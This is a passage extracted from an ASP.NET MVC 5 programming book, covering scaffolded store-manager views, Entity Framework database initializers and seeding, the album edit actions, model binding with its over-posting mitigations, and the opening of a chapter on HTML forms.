You can think of Include as an optimization to reduce the number of queries needed in building the complete model. To read more about lazy loading see “Loading Related Objects” on MSDN at http://msdn.microsoft.com/library/bb896272.aspx.
Scaffolding also generates actions to create, edit, delete, and show detailed album information. You will take a closer look at the actions behind the edit functionality later in this chapter.
The ViewsAfter the scaffolding fi nishes running, you’ll also fi nd a collection of views under the new Views/StoreManager folder. These views provide the UI for listing, editing, and deleting albums. You can see the list in Figure 4-8.
FIGURE 4-8
continued
www.it-ebooks.info

Scaffolding a Store Manager ❘ 91
c04.indd 07/03/2014 Page 91
The Index view has all the code needed to display a table full of music albums. The model for the view is an enumerable sequence of Album objects, and as you saw in the Index action earlier, an enumerable sequence of Album objects is precisely what the Index action delivers. The view takes the model and uses a foreach loop to create HTML table rows with album information, as shown in Listing 4-6:
LISTING 4-6: StoreManager / Index.cshtml
@model IEnumerable<MvcMusicStore.Models.Album>
@{ ViewBag.Title = "Index";}
<h2>Index</h2>
<p> @Html.ActionLink("Create New", "Create")</p><table class="table"> <tr> <th>@Html.DisplayNameFor(model => model.Artist.Name)</th> <th>@Html.DisplayNameFor(model => model.Genre.Name)</th> <th>@Html.DisplayNameFor(model => model.Title)</th> <th>@Html.DisplayNameFor(model => model.Price)</th> <th>@Html.DisplayNameFor(model => model.AlbumArtUrl)</th> <th></th> </tr>
@foreach (var item in Model) { <tr> <td>@Html.DisplayFor(modelItem => item.Artist.Name)</td> <td>@Html.DisplayFor(modelItem => item.Genre.Name)</td> <td>@Html.DisplayFor(modelItem => item.Title)</td> <td>@Html.DisplayFor(modelItem => item.Price)</td> <td>@Html.DisplayFor(modelItem => item.AlbumArtUrl)</td> <td> @Html.ActionLink("Edit", "Edit", new { id=item.AlbumId }) | @Html.ActionLink("Details", "Details", new { id=item.AlbumId }) | @Html.ActionLink("Delete", "Delete", new { id=item.AlbumId }) </td> </tr>}
</table>
Notice how the scaffolding selected all the “important” fi elds for the customer to see. In other words, the table in the view does not display any foreign key property values (they would be mean-ingless to a customer), but does display the associated genre’s name and the associated artist’s name. The view uses the DisplayFor HTML helper for all model output (you can fi nd out more about the DisplayFor HTML helper in the HTML helper discussion in the next chapter).
www.it-ebooks.info

92 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 92
Each table row also includes links to edit, delete, and detail an album. As mentioned earlier, the scaffolded code you are looking at is just a starting point. You probably want to add, remove, and change some of the code and tweak the views to your exact specifi cations. But, before you make changes, you might want to run the application to see what the current views look like.
Executing the Scaffolded CodeBefore you start the application running, let’s address a burning question from earlier in the chapter. What database does MusicStoreDB use? You haven’t created a database for the application to use or even specifi ed a database connection.
Creating Databases with the Entity FrameworkThe code-fi rst approach of EF attempts to use convention over confi guration as much as possible. If you don’t confi gure specifi c mappings from your models to database tables and columns, EF uses conventions to create a database schema. If you don’t confi gure a specifi c database connection to use at runtime, EF creates one using a convention.
CONFIGURING CONNECTIONS
Explicitly confi guring a connection for a code-fi rst data context is as easy as add-ing a connection string to the web.config fi le. By convention, EF will look for a connection string with a name matching the name of the data context class. This allows you to control the context’s database connections in two ways.
First, you can modify the connection string in web.config:
<connectionStrings> <add name="MusicStoreDB" connectionString="data source=.\MyWonderfulServer; Integrated Security=SSPI; initial catalog=MusicStore" providerName="System.Data.SqlClient" /></connectionStrings>
Second, you can override the database name EF will use for a given DbContext by altering the name argument passed into the DbContext’s constructor:
public MusicStoreDB() : base("name=SomeOtherDatabase"){}
This name argument allows you to specify the database name (in this case, SomeOtherDatabase instead of MusicStoreDB). You can also pass a complete con-nection string via this name argument, giving you complete control over the data storage for each DbContext.
Without a specifi c connection confi gured, EF tries to connect to a LocalDB instance of SQL Server and fi nd a database with the same name as the DbContext derived class. If EF can connect to the database server, but doesn’t fi nd a database, the framework creates the database. If you run the
www.it-ebooks.info

Scaffolding a Store Manager ❘ 93
c04.indd 07/03/2014 Page 93
application after scaffolding completes, and navigate to the /StoreManager URL, you’ll discover that the EF has created a database named MvcMusicStore.Models.MusicStoreDB in LocalDB. If you look at an Entity Data Model diagram of the new database, you’ll see what’s shown in Figure 4-9.
The EF automatically creates tables to store album, artist, and genre information. The framework uses the model’s property names and data types to determine the names and data types of the table column. Notice how the framework also deduced each table’s primary key column and the foreign key relationships between tables.
FIGURE 4-9
THE __MIGRATIONHISTORY TABLE
As shown in Figure 4-9, EF also creates one more table, named __MigrationHistory. EF uses this table to track the state of your code-fi rst models, so it can help you keep your code-fi rst models and your database schema in sync. In case you’re curious about it, we’ll describe what it’s there for. If you’re not inter-ested, feel free to skip over this sidebar—it’s not at all essential to this chapter.
Prior to EF 4.3, EF used a simpler EdmMetadata table that just stored a simple hash of your model class structure. This allowed EF to determine whether your models had changed so that they no longer matched the database schema, but couldn’t help you resolve the problem.
__MigrationHistory goes a step further by storing a compressed version of your code-fi rst model for each migration, allowing you to migrate your database between versions as desired.
continues
www.it-ebooks.info

94 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 94
If you change your model (by adding a property, removing a property, or adding a class, for example), EF can use the information stored in the __MigrationHistory table to determine what has changed, and either re-creates the database based on your new model, or throws an exception. Don’t worry—EF will not re-create the database without your permission; you need to provide either a database initializer or a migration.
EF does not strictly require a __MigrationHistory table in your database. The table is here only so EF can detect changes in your model classes. If you really want, you can safely remove the __MigrationHistory table from the database, and the Entity Framework will assume you know what you are doing. After you remove the __MigrationHistory table, you (or your DBA) will be responsible for making schema changes in the database to match the changes in your models. You might also keep things working by changing the mapping between the models and the database. See http://msdn.microsoft.com/library/gg696169(VS.103).aspx as a starting point for mapping and annotations.
Using Database InitializersAn easy way to keep the database in sync with changes to your model is to allow the Entity Framework to re-create an existing database. You can tell EF to re-create the database every time an application starts, or you can tell EF to re-create the database only when it detects a change in the model. You choose one of these two strategies when calling the static SetInitializer method of EF’s Database class (from the System.Data.Entity namespace).
When you call SetInitializer you need to pass in an IDatabaseInitializer object, and two are provided with the framework: DropCreateDatabaseAlways and DropCreateDatabaseIfModelChanges. You can tell by the names of the classes which strategy each class represents. Both initializers require a generic type parameter, and the parameter must be a DbContext derived class.
As an example, say you wanted to re-create the music store database every time the application starts afresh. Inside global.asax.cs, you can set an initializer during application startup:
protected void Application_Start() { Database.SetInitializer( new DropCreateDatabaseAlways<MusicStoreDB>());
AreaRegistration.RegisterAllAreas(); FilterConfig.RegisterGlobalFilters(GlobalFilters.Filters); RouteConfig.RegisterRoutes(RouteTable.Routes); BundleConfig.RegisterBundles(BundleTable.Bundles);}
continued
www.it-ebooks.info

Scaffolding a Store Manager ❘ 95
c04.indd 07/03/2014 Page 95
You might be wondering why anyone would want to re-create a database from scratch every time an application restarts. Even when the model changes, don’t you want to preserve the data inside?
These questions are valid, and you’ll have to remember that features in the code-fi rst approach (like the database initializer) facilitate the iterative and fast-changing phases early in the application life cycle. Before you push your site live and take real customer data, you’ll want to use migrations to keep your EF code-fi rst models and their backing database in sync. Migrations allow you to preserve existing data in your database as you build and refi ne your model defi nitions.
In the initial phase of a project you might want to have a new database populated with some initial records, such as lookup values. You can do this by seeding the database.
Seeding a DatabaseFor the MVC Music Store, pretend you want to start development by re-creating the database every time your application restarts. However, you want the new database to have a couple of genres, art-ists, and even an album available so you can work with the application without entering data to put the application into a usable state.
In this case you can derive a class from the DropCreateDatabaseAlways class and override the Seed method. The Seed method enables you to create some initial data for the application.
To see this in action, create a new MusicStoreDbInitializer class in your Models folder, inserting the Seed method shown in Listing 4-7.
LISTING 4-7: MusicStoreDbInitializer
public class MusicStoreDbInitializer : System.Data.Entity.DropCreateDatabaseAlways<MusicStoreDB>{ protected override void Seed(MusicStoreDB context) { context.Artists.Add(new Artist {Name = "Al Di Meola"}); context.Genres.Add(new Genre { Name = "Jazz" }); context.Albums.Add(new Album { Artist = new Artist { Name="Rush" }, Genre = new Genre { Name="Rock" }, Price = 9.99m, Title = "Caravan" }); base.Seed(context); }}
Calling into the base class implementation of the Seed method saves your new objects into the data-base. You’ll have a total of two genres (Jazz and Rock), two artists (Al Di Meola and Rush), and a single album every time your music store database is regenerated. For the new database initializer to
www.it-ebooks.info

96 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 96
work, you need to change the application startup code to register the initializer, as shown in Listing 4-8.
LISTING 4-8: Global.asax.cs
protected void Application_Start() { Database.SetInitializer(new MusicStoreDbInitializer()); AreaRegistration.RegisterAllAreas(); FilterConfig.RegisterGlobalFilters(GlobalFilters.Filters); RouteConfig.RegisterRoutes(RouteTable.Routes); BundleConfig.RegisterBundles(BundleTable.Bundles);}
If you restart and run the application now, and navigate to the /StoreManager URL, you’ll see the store manager’s Index view, as shown in Figure 4-10.
FIGURE 4-10
Voilà! You have a running application with real functionality and with real data!
Although it might seem like a lot of work, you spent most of the chapter so far understanding the gen-erated code and the Entity Framework. After you know what scaffolding can do for you, the actual amount of work is relatively small and requires only three steps:
1. Implement your model classes.
2. Scaffold your controller and views.
3. Choose your database initialization strategy.
www.it-ebooks.info

Editing an Album ❘ 97
c04.indd 07/03/2014 Page 97
INITIALIZER SEEDS VERSUS MIGRATION SEEDS
Migrations also support seed methods, so when you make the move from the quick and easy database initializer approach to the more sophisticated migra-tions approach, you’ll want to convert any necessary seed methods to work with your migrations.
You need to be aware of an important difference between initializer seeds and migration seeds. Because a database initializer seed method runs against an empty database, you don’t need to worry about inserting duplicate data. Migration seed methods run every time you update the database, so you’ll need to take care to pre-vent adding duplicate data if your seed runs multiple times on the same database. The DbSet.AddOrUpdate() extension method was added to EF 4.3 and above to make this easier.
Remember, scaffolding only gives you a starting point for a particular piece of the application. You are now free to tweak and revise the code. For example, you may or may not like the links on the right side of each album row (Edit, Details, Delete). You are free to remove those links from the view. What you’ll do in this chapter, however, is drill into the edit scenario to see how to update models in ASP.NET MVC.
EDITING AN ALBUM
One of the scenarios the scaffolding handles is the edit scenario for an album. This scenario begins when the user clicks the Edit link in the Index view from Figure 4-10. The Edit link sends an HTTP GET request to the web server with a URL such as /StoreManager/Edit/5 (where 5 is the ID of a specifi c album). You can think of the request as, “get me something to edit album #5.”
Building a Resource to Edit an AlbumThe default MVC routing rules deliver the HTTP GET for /StoreManager/Edit/5 to the Edit action of the StoreManager controller (shown in the following code—you don’t need to type this in, because it was generated when you scaffolded the StoreManager controller):
// GET: /StoreManager/Edit/5public ActionResult Edit(int? id){ if (id == null) { return new HttpStatusCodeResult(HttpStatusCode.BadRequest);
www.it-ebooks.info

98 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 98
} Album album = db.Albums.Find(id); if (album == null) { return HttpNotFound(); } ViewBag.ArtistId = new SelectList(db.Artists, "ArtistId", "Name", album.ArtistId); ViewBag.GenreId = new SelectList(db.Genres, "GenreId", "Name", album.GenreId); return View(album);}
The Edit action has the responsibility of building a model to edit album #5. It uses the MusicStoreDB class to retrieve the album and hands the album to the view as the model. But what is the purpose of the two lines of code putting data into the ViewBag? These two lines might make more sense when you look at the page a user sees for editing an album (shown in Figure 4-11). Because you only have one album in your database, you’ll browse to /StoreManager/Edit/1.
FIGURE 4-11
When users edit an album, you don’t want them to enter freeform text for the genre and artist val-ues. Instead, you want them to select a genre and artist that are already available from the database.
www.it-ebooks.info

Editing an Album ❘ 99
c04.indd 07/03/2014 Page 99
The scaffolding is smart enough to realize this, too, because it understands the association between album, artist, and genre.
Instead of giving the user a textbox to type into, the scaffolding generates an edit view with a drop-down list to select an existing genre, as shown in Figure 4-12.
FIGURE 4-12
The following code is from the store manager’s Edit view, and it is the code that builds the drop-down list for genre (shown opened with the two available genres in Figure 4-12):
<div class="col-md-10"> @Html.DropDownList("GenreId", String.Empty) @Html.ValidationMessageFor(model => model.GenreId)</div>
You look at the DropDownList helper in more detail in the next chapter, but for now picture your-self building a drop-down list from scratch. To build the list, you need to know what list items are available. An Album model object does not keep all the available genres from the database—an Album object holds only the one genre associated with itself. The two extra lines of code in the Edit action are building the lists of every possible artist and every possible genre, and storing those lists in the ViewBag for the DropDownList helper to retrieve later.
www.it-ebooks.info

100 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 100
ViewBag.ArtistId = new SelectList(db.Artists, "ArtistId", "Name", album.ArtistId);ViewBag.GenreId = new SelectList(db.Genres, "GenreId", "Name", album.GenreId);
The SelectList class that the code uses represents the data required to build a drop-down list. The fi rst parameter to the constructor specifi es the items to place in the list. The second parameter is the name of the property containing the value to use when the user selects a specifi c item (a key value, such as 52 or 2). The third parameter is the text to display for each item (such as “Rock” or “Rush”). Finally, the third parameter contains the value of the initially selected item.
Models and View Models ReduxRemember when the preceding chapter talked about the concept of a view-specifi c model? The album edit scenario is a good example, where your model object (an Album object) doesn’t quite contain all the information required by the view. You need the lists of all possible genres and artists, too. Two possible solutions exist to this problem .
The scaffolding-generated code demonstrates the fi rst option: pass the extra information along in the ViewBag structure. This solution is entirely reasonable and easy to implement, but some people want all the model data to be available through a strongly typed model object.
The strongly typed model fans will probably look at the second option: build a view-specifi c model to carry both the album information and the genre and artists information to a view. Such a model might use the following class defi nition:
public class AlbumEditViewModel{ public Album AlbumToEdit { get; set; } public SelectList Genres { get; set; } public SelectList Artists { get; set; }}
Instead of putting information in ViewBag, the Edit action would need to instantiate the AlbumEditViewModel, set all the object’s properties, and pass the view model to the view. One approach isn’t necessarily better than the other. You have to pick the approach that works best with your personality (or your team’s personality).
The Edit ViewThe following code isn’t exactly what is inside the Edit view, but it does represent the essence of what is in the Edit view:
@using (Html.BeginForm()) { @Html.DropDownList("GenreId", String.Empty) @Html.EditorFor(model => model.Title) @Html.EditorFor(model => model.Price) <p>
www.it-ebooks.info

Editing an Album ❘ 101
c04.indd 07/03/2014 Page 101
<input type="submit" value="Save" /> </p>}
The view includes a form with a variety of inputs for a user to enter information. Some of the inputs are drop-down lists (HTML <select> elements), and others are textbox controls (HTML <input type= t̋ext >̋ elements). The essence of the HTML rendered by the Edit view looks like the fol-lowing code:
<form action="/storemanager/Edit/8" method="post"> <select id="GenreId" name="GenreId"> <option value=""></option> <option selected="selected" value="1">Rock</option> <option value="2">Jazz</option> </select> <input class="text-box single-line" id="Title" name="Title" type="text" value="Caravan" /> <input class="text-box single-line" id="Price" name="Price" type="text" value="9.99" /> <p> <input type="submit" value="Save" /> </p></form>
The HTML sends an HTTP POST request back to /StoreManager/Edit/1 when the user clicks the Save button on the page. The browser automatically collects all the information a user enters into the form and sends the values (and their associated names) along in the request. Notice the name attributes of the input and select elements in the HTML. The names match the property names of your Album model, and you’ll see why the naming is signifi cant shortly.
Responding to the Edit POST RequestThe action accepting an HTTP POST request to edit album information also has the name Edit, but is differentiated from the previous Edit action you saw because of an HttpPost action selector attribute:
// POST: /StoreManager/Edit/5// To protect from overposting attacks, please enable the specific // properties you want to bind to, for more details see// http://go.microsoft.com/fwlink/?LinkId=317598.[HttpPost][ValidateAntiForgeryToken]public ActionResult Edit ([Bind(Include="AlbumId,GenreId,ArtistId,Title,Price,AlbumArtUrl")] Album album){ if (ModelState.IsValid) { db.Entry(album).State = EntityState.Modified;
www.it-ebooks.info

102 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 102
db.SaveChanges(); return RedirectToAction("Index"); } ViewBag.ArtistId = new SelectList(db.Artists, "ArtistId", "Name", album.ArtistId); ViewBag.GenreId = new SelectList(db.Genres, "GenreId", "Name", album.GenreId); return View(album);}View(album);}
The responsibility of this action is to accept an Album model object with all the user’s edits inside, and save the object into the database. You might be wondering how the updated Album object appears as a parameter to the action. The answer to this question comes in the next section of the chapter. For now, let’s focus on what is happening inside the action itself.
The Edit Happy PathThe happy path is the code you execute when the model is in a valid state and you can save the object in the database. An action can check the validity of a model object by checking the ModelState.IsValid property. You fi nd out more about this property later in the chapter, and also in Chapter 6, where you learn how to add validation rules to a model. For now, you can think of ModelState.IsValid as a signal to ensure the user entered usable data for an album’s attributes.
If the model is in a valid state, the Edit action then executes the following line of code:
db.Entry(album).State = EntityState.Modified;
This line of code is telling the data context about an object whose values already live in the database (this is not a brand-new album, but an existing album), so the framework should apply the values inside to an existing album and not try to create a new album record. The next line of code invokes SaveChanges on the data context, and at this point the context formulates a SQL UPDATE command to persist the new values.
The Edit Sad PathThe sad path is the path the action takes if the model is invalid. In the sad path, the controller action needs to re-create the Edit view so the user can fi x the errors he or she produced. For example, say the user enters the value “abc” for the album price. The string “abc” is not a valid decimal value, and model state will not be valid. The action rebuilds the lists for the drop-down controls and asks the Edit view to re-render. The user will see the page shown in Figure 4-13. Of course, you might catch this problem before the user’s error reaches the server because ASP.NET MVC provides client-side validation by default, but we’ll talk more about the client-side validation features in Chapter 8.
You are probably wondering how the error message appears. Again, Chapter 6 covers model valida-tion in depth. For now, you want to understand how this Edit action receives an Album object with all the user’s new data values inside. The process behind the magic is model binding, and model binding is a central feature of ASP.NET MVC.
www.it-ebooks.info

Model Binding ❘ 103
c04.indd 07/03/2014 Page 103
FIGURE 4-13
MODEL BINDING
Imagine you implemented the Edit action for an HTTP POST, and you didn’t know about any of the ASP.NET MVC features that can make your life easy. Because you are a professional web developer, you realize the Edit view is going to post form values to the server. If you want to retrieve those values to update an album, you might choose to pull the values directly from the request:
[HttpPost]public ActionResult Edit(){ var album = new Album(); album.Title = Request.Form["Title"]; album.Price = Decimal.Parse(Request.Form["Price"]);
// ... and so on ...}
www.it-ebooks.info

104 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 104
As you can imagine, code like this becomes quite tedious. I’ve only shown the code to set two properties; you have four or fi ve more to go. You have to pull each property value out of the Form collection (which contains all the posted form values, by name) and move those values into Album properties. Any property that is not of type string also requires a type conversion.
Fortunately, the Edit view carefully named each form input to match with an Album property. If you remember the HTML you looked at earlier, the input for the Title value had the name Title, and the input for the Price value had the name Price. You could modify the view to use different names (such as Foo and Bar), but doing so would only make the action code more diffi cult to write. You would have to remember that the value for Title is in an input named “Foo”—how absurd!
If the input names match the property names, why can’t you write a generic piece of code that pushes values around based on a naming convention? This is exactly what the model binding feature of ASP.NET MVC provides.
The DefaultModelBinderInstead of digging form values out of the request, the Edit action simply takes an Album object as a parameter:
[HttpPost]public ActionResult Edit(Album album){ // ...}
When you have an action with a parameter, the MVC runtime uses a model binder to build the parameter. You can have multiple model binders registered in the MVC runtime for different types of models, but the workhorse by default will be the DefaultModelBinder. In the case of an Album object, the default model binder inspects the album and fi nds all the album properties available for binding. Following the naming convention you examined earlier, the default model binder can auto-matically convert and move values from the request into an album object (the model binder can also create an instance of the object to populate).
In other words, when the model binder sees that an Album has a Title property, it looks for a value named “Title” in the request. Notice the model binder looks “in the request” and not “in the form collection.” The model binder uses components known as value providers to search for values in different areas of a request. The model binder can look at route data, the query string, and the form collection, and you can add custom value providers if you so desire.
Model binding isn’t restricted to HTTP POST operations and complex parameters like an Album object. Model binding can also feed primitive parameters into an action, such as for the Edit action responding to an HTTP GET request:
public ActionResult Edit(int id){ // ….}
In this scenario, the model binder uses the name of the parameter (id) to look for values in the request. The routing engine is the component that fi nds the ID value in the URL /StoreManager/
www.it-ebooks.info

Model Binding ❘ 105
c04.indd 07/03/2014 Page 105
Edit/1, but it is a model binder that converts and moves the value from route data into the id parameter. You could also invoke this action using the URL /StoreManager/Edit?id=1, because the model binder will fi nd the id parameter in the query string collection.
The model binder is a bit like a search-and-rescue dog. The runtime tells the model binder it wants a value for id, and the binder goes off and looks everywhere to fi nd a parameter with the name id.
A WORD ON MODEL BINDING SECURITY
Sometimes the aggressive search behavior of the model binder can have unin-tended consequences. You’ve already seen how the default model binder looks at the available properties on an Album object and tries to fi nd a matching value for each property by looking around in the request. Occasionally there is a property you don’t want (or expect) the model binder to set, and you need to be careful to avoid an “over-posting” attack. A successful over-posting attack might allow a malicious person to destroy your application and your data, so do not take this warning lightly.
ASP.NET MVC 5 now includes a comment with warning about over-posting attacks as well as the Bind attribute that restricts the binding behavior:
// POST: /StoreManager/Edit/5// To protect from overposting attacks, please enable the // specific properties you want to bind to, for more details see// http://go.microsoft.com/fwlink/?LinkId=317598.[HttpPost][ValidateAntiForgeryToken]public ActionResult Edit ([Bind( Include="AlbumId,GenreId,ArtistId,Title,Price,AlbumArtUrl")] Album album)
You’ll see more detail on the over-posting attack in Chapter 7, and you’ll also see several techniques to avoid the problem. For now, keep this threat in mind, and be sure to read Chapter 7 later!
Explicit Model BindingModel binding implicitly goes to work when you have an action parameter. You can also explicitly invoke model binding using the UpdateModel and TryUpdateModel methods in your controller. UpdateModel throws an exception if something goes wrong during model binding and the model is invalid. Here is what the Edit action might look like if you used UpdateModel instead of an action parameter:
[HttpPost] public ActionResult Edit() { var album = new Album(); try
www.it-ebooks.info

106 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 106
{ UpdateModel(album); db.Entry(album).State = EntityState.Modified; db.SaveChanges(); return RedirectToAction("Index"); } catch { ViewBag.GenreId = new SelectList(db.Genres, "GenreId", "Name", album.GenreId); ViewBag.ArtistId = new SelectList(db.Artists, "ArtistId", "Name", album.ArtistId); return View(album); } }
TryUpdateModel also invokes model binding, but doesn’t throw an exception. TryUpdateModel does return a bool—a value of true if model binding succeeded and the model is valid, and a value of false if something went wrong.
[HttpPost]public ActionResult Edit(){ var album = new Album(); if (TryUpdateModel(album)) { db.Entry(album).State = EntityState.Modified; db.SaveChanges(); return RedirectToAction("Index"); } else { ViewBag.GenreId = new SelectList(db.Genres, "GenreId", "Name", album.GenreId); ViewBag.ArtistId = new SelectList(db.Artists, "ArtistId", "Name", album.ArtistId); return View(album); }}
A byproduct of model binding is model state. For every value the model binder moves into a model, it records an entry in model state. You can check model state any time after model binding occurs to see whether model binding succeeded:
[HttpPost]public ActionResult Edit(){ var album = new Album(); TryUpdateModel(album); if (ModelState.IsValid)
www.it-ebooks.info

Summary ❘ 107
c04.indd 07/03/2014 Page 107
{ db.Entry(album).State = EntityState.Modified; db.SaveChanges(); return RedirectToAction("Index"); } else { ViewBag.GenreId = new SelectList(db.Genres, "GenreId", "Name", album.GenreId); ViewBag.ArtistId = new SelectList(db.Artists, "ArtistId", "Name", album.ArtistId); return View(album); }}
TWO OPTIONS FOR RESTRICTING MODEL BINDING
As explained in the previous “A Word on Model Binding Security” feature, over-posting is an important consideration in any interaction with binding. As men-tioned, in addition to using the Bind attribute to restrict implicit model binding, you can also restrict binding when you use UpdateModel and TryUpdateModel. Both methods have an override allowing you to specify an includeProperties parameter. This parameter contains an array of property names you’re explicitly allowing to be bound, as shown in the following code:
UpdateModel(product, new[] { "Title", "Price", "AlbumArtUrl" });
Any additional properties are ignored. As explained previously (and in more detail in Chapter 7), this allows you to decide exactly which parameters you want to set via model binding.
If any errors occurred during model binding, model state will contain the names of the properties that caused failures, the attempted values, and the error messages. Although model state is useful for your own debugging purposes, it’s primarily used to display error messages to users indicating why their data entry failed and to show their originally entered data (instead of showing default values). In the next two chapters you will see how model state allows HTML helpers and the MVC valida-tion features to work together with model binding.
SUMMAR Y
In this chapter, you saw how you can build an MVC application by focusing on model objects. You can write the defi nitions for your models using C# code, and then scaffold out parts of the appli-cation based on a specifi c model type. Out of the box, all the scaffolding works with the Entity
www.it-ebooks.info

108 ❘ CHAPTER 4 MODELS
c04.indd 07/03/2014 Page 108
Framework, but scaffolding is extensible and customizable, so you can have scaffolding work with a variety of technologies.
You also looked at model binding and should now understand how to capture values in a request using the model binding features instead of digging around in form collections and query strings in your controller actions. I made a brief mention of the consequences of model binding too much data in an over-posting attack, which is further discussed in Chapter 7.
At this point, however, you’ve only scratched the surface of understanding how model objects can drive an application. In the coming chapters you also see how models and their associated metadata can infl uence the output of HTML helpers and affect validatio n.
www.it-ebooks.info

c05.indd 07/03/2014 Page 109
Forms and HTML Helpers—by K. Scott Allen
WHAT’S IN THIS CHAPTER?
➤ Understanding forms
➤ Making HTML helpers work for you
➤ Editing and inputting helpers
➤ Displaying and rendering helpers
WROX.COM CODE DOWNLOADS FOR THIS CHAPTER
You can fi nd the wrox.com code downloads for this chapter at http://www.wrox.com/go/proaspnetmvc5 on the Download Code tab. The code for this chapter is contained in the following fi le: Wrox.ProMvc5.C05.zip.
As their name implies, HTML helpers help you work with HTML. Because it seems like a simple task to type HTML elements into a text editor, you might wonder why you need any help with your HTML. Tag names are the easy part, however. The hard part of working with HTML is making sure the URLs inside of links point to the correct locations, form elements have the proper names and values for model binding, and other elements display the appropri-ate errors when model binding fails.
Tying all these pieces together requires more than just HTML markup. It also requires some coordination between a view and the runtime. In this chapter, you see how easy it is to estab-lish this coordination. Before you begin working with helpers, however, you fi rst learn about forms. Forms are where most of the hard work happens inside an application, and are where you need to use HTML helpers the most.
5
www.it-ebooks.info

110 ❘ CHAPTER 5 FORMS AND HTML HELPERS
c05.indd 07/03/2014 Page 110
USING FORMS
You might wonder why a book targeted at professional web developers covers the HTML form tag. Isn’t it easy to understand?
There are two reasons:
➤ The form tag is powerful. Without the form tag, the Internet would be a read-only repository of boring documentation. You wouldn’t be able to search the web or buy anything (even this book) over the Internet. If an evil genius stole all the form tags from every website tonight, civilization would crumble by lunchtime tomorrow.
➤ Many developers coming to the MVC framework have been using ASP.NET Web Forms. Web Forms don’t expose the full power of the form tag (you could say Web Forms manage and exploit the form tag for their own purposes). It’s easy to excuse the Web Forms devel-oper who forgets what the form tag is capable of—such as creating an HTTP GET request.
The Action and the MethodA form is a container for input elements: buttons, checkboxes, text inputs, and more. The input ele-ments in a form enable a user to enter information into a page and submit information to a server—but which server? And how does the information get to the server? The answers to these questions are in the two most important attributes of a form tag: the action and the method attributes.
The action attribute tells a web browser where to send the information, so naturally the action contains a URL. The URL can be relative, or in cases where you want to send information to a dif-ferent application or a different server, the action URL can also be an absolute URL. The following form tag sends a search term (the input named q) to the Bing search page from any application:
<form action="http://www.bing.com/search"> <input name="q" type="text" /> <input type="submit" value="Search!" /></form>
The form tag in the preceding code snippet does not include a method attribute. The method attri-bute tells the browser whether to use an HTTP POST or HTTP GET when sending the information. You might think the default method for a form is HTTP POST. After all, you regularly POST forms to update your profi le, submit a credit card purchase, and leave comments on the funny animal videos on YouTube. However, the default method value is “get,” so by default a form sends an HTTP GET request:
<form action="http://www.bing.com/search" method="get"> <input name="q" type="text" /> <input type="submit" value="Search!" /></form>
When a user submits a form using an HTTP GET request, the browser takes the input names and values inside the form and puts them in the query string. In other words, the preceding form would send the browser to the following URL (assuming the user is searching for love): http://www.bing.com/search?q=love.
www.it-ebooks.info

Using Forms ❘ 111
c05.indd 07/03/2014 Page 111
